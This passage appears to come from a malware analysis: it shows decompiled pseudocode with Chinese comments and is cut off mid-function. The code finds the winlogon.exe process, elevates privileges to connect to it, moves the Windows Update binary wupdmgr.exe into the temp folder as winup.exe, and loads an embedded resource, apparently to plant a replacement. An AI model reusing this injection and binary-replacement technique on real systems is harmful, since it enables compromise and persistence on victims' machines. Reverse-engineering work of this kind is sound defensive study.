 for ( i = 0; i < v8 + 1; ++i )
{
if ( dwProcessId[i] )
{
v20 = FindWinlogonProcess(dwProcessId[i]);// 匹配process名称 winlogon.exe 登录管理器
if ( v20 )
{
v12 = dwProcessId[i];
break;
}
}
}
if ( v12 )
{
v13 = RemoteConnect(v12); // 提权 并建立连接
if ( v13 )
{
GetWindowsDirectoryA(&Buffer, 0x10Eu);
snprintf(&Dest, 0x10Eu, aSS_0, &Buffer, aSystem32Wupd_0);// C:\windows\system32\wupdmgr.exe
GetTempPathA(0x10Eu, &v21);
snprintf(&NewFileName, 0x10Eu, aSS_1, &v21, aWinup_exe);
MoveFileA(&Dest, &NewFileName); // 把C:\windows\system32\wupdmgr.exe 移到winup.exe
Load_and_Move_Resource(v7, v8);
result = 0;
}
else
{
result = 1;